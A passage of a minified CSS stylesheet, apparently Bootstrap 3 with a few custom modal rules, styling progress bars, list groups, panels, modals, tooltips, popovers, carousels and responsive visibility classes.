.progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-bottom:5px;margin-top:0}.media-list{list-style:none;padding-left:0}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{background-color:#fff;border:1px solid #ddd;display:block;margin-bottom:-1px;padding:10px 15px;position:relative}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px;margin-bottom:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#337ab7;border-color:#337ab7;color:#fff;z-index:2}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{background-color:#f5f5f5;color:#555;text-decoration:none}button.list-group-item{text-align:left;width:100%}.list-group-item-success{background-color:#dff0d8;color:#3c763d}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{background-color:#d0e9c6;color:#3c763d}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{background-color:#3c763d;border-color:#3c763d;color:#fff}.list-group-item-info{background-color:#d9edf7;color:#31708f}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{background-color:#c4e3f3;color:#31708f}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{background-color:#31708f;border-color:#31708f;color:#fff}.list-group-item-warning{background-color:#fcf8e3;color:#8a6d3b}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{background-color:#faf2cc;color:#8a6d3b}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{background-color:#8a6d3b;border-color:#8a6d3b;color:#fff}.list-group-item-danger{background-color:#f2dede;color:#a94442}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{background-color:#ebcccc;color:#a94442}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{background-color:#a94442;border-color:#a94442;color:#fff}.list-group-item-heading{margin-bottom:5px;margin-top:0}.list-group-item-text{line-height:1.3;margin-bottom:0}.panel{background-color:#fff;border:1px solid transparent;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.05);margin-bottom:21px}.panel-body{padding:15px}.panel-body:after,.panel-body:before{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px;padding:10px 15px}.panel-heading>.dropdown .dropdown-toggle,.panel-title{color:inherit}.panel-title{font-size:16px;margin-bottom:0;margin-top:0}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{background-color:#f5f5f5;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #ddd;padding:10px 15px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-radius:0;border-width:1px 0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:21px}.panel-group .panel{border-radius:4px;margin-bottom:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{background-color:#f5f5f5;border-color:#ddd;color:#333}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{background-color:#333;color:#f5f5f5}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{background-color:#337ab7;border-color:#337ab7;color:#fff}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{background-color:#fff;color:#337ab7}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{background-color:#3c763d;color:#dff0d8}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{background-color:#31708f;color:#d9edf7}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{background-color:#8a6d3b;color:#fcf8e3}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{background-color:#a94442;color:#f2dede}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{display:block;height:0;overflow:hidden;padding:0;position:relative}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{border:0;bottom:0;height:100%;left:0;position:absolute;top:0;width:100%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05);margin-bottom:20px;min-height:20px;padding:19px}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{border-radius:6px;padding:24px}.well-sm{border-radius:3px;padding:9px}.close{color:#000;filter:alpha(opacity=20);float:right;font-size:21px;font-weight:700;line-height:1;opacity:.2;text-shadow:0 1px 0 #fff}.close:focus,.close:hover{color:#000;cursor:pointer;filter:alpha(opacity=50);opacity:.5;text-decoration:none}button.close{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;cursor:pointer;padding:0}.modal,.modal-open{overflow:hidden}.modal{-webkit-overflow-scrolling:touch;bottom:0;display:none;left:0;outline:0;position:fixed;right:0;top:0;z-index:1050}.modal.fade .modal-dialog{-webkit-transform:translateY(-25%);transform:translateY(-25%);transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{margin:10px;position:relative;width:auto}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0;position:relative}.modal-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1040}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{border-bottom:1px solid #e5e5e5;padding:15px}.modal-header:after,.modal-header:before{content:" ";display:table}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{line-height:1.5;margin:0}.modal-body{padding:15px;position:relative}.modal-footer{border-top:1px solid #e5e5e5;padding:15px;text-align:right}.modal-footer:after,.modal-footer:before{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media (min-width:768px){.modal-dialog{margin:30px auto;width:600px}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{word-wrap:normal;display:block;filter:alpha(opacity=0);font-family:Montserrat,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip.top .tooltip-arrow{border-top-color:#000;border-width:5px 5px 0;bottom:0;left:50%;margin-left:-5px}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{border-top-color:#000;border-width:5px 5px 0;bottom:0;margin-bottom:-5px}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{border-right-color:#000;border-width:5px 5px 5px 0;left:0;margin-top:-5px;top:50%}.tooltip.left .tooltip-arrow{border-left-color:#000;border-width:5px 0 5px 5px;margin-top:-5px;right:0;top:50%}.tooltip.bottom .tooltip-arrow{border-bottom-color:#000;border-width:0 5px 5px;left:50%;margin-left:-5px;top:0}.tooltip.bottom-left .tooltip-arrow{border-bottom-color:#000;border-width:0 5px 5px;margin-top:-5px;right:5px;top:0}.tooltip.bottom-right .tooltip-arrow{border-bottom-color:#000;border-width:0 5px 5px;left:5px;margin-top:-5px;top:0}.tooltip-inner{background-color:#000;border-radius:4px;color:#fff;max-width:200px;padding:3px 8px;text-align:center}.tooltip-arrow{border-color:transparent;border-style:solid;height:0;position:absolute;width:0}.popover{word-wrap:normal;background-clip:padding-box;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2);display:none;font-family:Montserrat,sans-serif;font-size:14px;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;padding:1px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1060}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{border-color:transparent;border-style:solid;display:block;height:0;position:absolute;width:0}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px;left:50%;margin-left:-11px}.popover.top>.arrow:after{border-bottom-width:0;border-top-color:#fff;bottom:1px;content:" ";margin-left:-10px}.popover.right>.arrow{border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25);left:-11px;margin-top:-11px;top:50%}.popover.right>.arrow:after{border-left-width:0;border-right-color:#fff;bottom:-10px;content:" ";left:1px}.popover.bottom>.arrow{border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0;left:50%;margin-left:-11px;top:-11px}.popover.bottom>.arrow:after{border-bottom-color:#fff;border-top-width:0;content:" ";margin-left:-10px;top:1px}.popover.left>.arrow{border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0;margin-top:-11px;right:-11px;top:50%}.popover.left>.arrow:after{border-left-color:#fff;border-right-width:0;bottom:-10px;content:" ";right:1px}.popover-title{background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;font-size:14px;margin:0;padding:8px 14px}.popover-content{padding:9px 14px}.carousel,.carousel-inner{position:relative}.carousel-inner{overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;transition:left .6s ease-in-out}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;height:auto;line-height:1;max-width:100%}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.item{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translateZ(0);transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{background-color:transparent;bottom:0;color:#fff;filter:alpha(opacity=50);font-size:20px;left:0;opacity:.5;position:absolute;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);top:0;width:15%}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,transparent);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{background-image:linear-gradient(90deg,transparent 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1);left:auto;right:0}.carousel-control:focus,.carousel-control:hover{color:#fff;filter:alpha(opacity=90);opacity:.9;outline:0;text-decoration:none}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{display:inline-block;margin-top:-10px;position:absolute;top:50%;z-index:5}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px;right:50%}.carousel-control .icon-next,.carousel-control .icon-prev{font-family:serif;height:20px;line-height:1;width:20px}.carousel-control .icon-prev:before{content:"‹"}.carousel-control .icon-next:before{content:"›"}.carousel-indicators{bottom:10px;left:50%;list-style:none;margin-left:-30%;padding-left:0;position:absolute;text-align:center;width:60%;z-index:15}.carousel-indicators li{background-color:#000\9;background-color:transparent;border:1px solid #fff;border-radius:10px;cursor:pointer;display:inline-block;height:10px;margin:1px;text-indent:-999px;width:10px}.carousel-indicators .active{background-color:#fff;height:12px;margin:0;width:12px}.carousel-caption{bottom:20px;color:#fff;left:15%;padding-bottom:20px;padding-top:20px;position:absolute;right:15%;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);z-index:10}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{font-size:30px;height:30px;margin-top:-10px;width:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;padding-bottom:30px;right:20%}.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{background-color:transparent;border:0;color:transparent;font:0/0 a;text-shadow:none}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}.nifty-modal{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:auto;left:50%;max-width:630px;min-width:320px;position:fixed;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);visibility:hidden;width:50%;z-index:2000}.md-show{visibility:visible}.md-overlay{background:hsla(0,0%,7%,.8);height:100%;left:0;opacity:0;position:fixed;top:0;transition:all .3s;visibility:hidden;width:100%;z-index:1000}.md-show+.md-overlay{opacity:1;visibility:visible}.slide-in-bottom .md-content{opacity:0;-webkit-transform:translateY(20%);transform:translateY(20%);transition:all .3s}.md-show.slide-in-bottom .md-content{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.fade-in-scale .md-content{opacity:0;-webkit-transform:scale(.7);transform:scale(.7);transition:all .3s}.md-show.fade-in-scale 